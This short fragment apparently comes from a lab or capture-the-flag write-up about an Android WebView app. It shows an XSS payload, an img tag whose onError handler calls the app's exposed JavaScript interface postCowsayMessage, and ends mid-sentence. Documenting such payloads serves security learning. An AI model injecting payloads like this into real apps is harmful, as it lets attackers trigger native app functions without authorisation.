Using <img src=x onError=window.WebAppInterface.postCowsayMessage('themadbit') /> the app invokes the postCowsayMessage interface the cow says…